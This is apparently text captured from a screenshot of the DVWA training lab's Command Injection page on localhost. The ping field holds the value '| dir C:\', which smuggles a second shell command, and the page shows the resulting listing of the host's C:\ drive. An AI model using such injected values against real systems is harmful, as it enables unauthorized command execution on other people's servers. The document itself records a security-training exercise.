 Vulnerability: Command Injection
localhost/DVWA/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: | dir C:\ Submit
Volume in drive C has no label.
Volume Serial Number is 4CFB-5F6E
Directory of C:\
14/05/2025  04:25
inetpub
08/05/2021  01:20
PerfLogs
09/05/2025  14:35
Program Files
09/05/2025  15:05
Program Files (x86)
09/05/2025  14:35
Users
03/05/2025  15:32
wamp64
05/05/2025  07:32
Windows
0 File(s)              0 bytes
7 Dir(s)  30,384,877,568 bytes free
More Information
Services
Type here to search
05:04
14/05/2025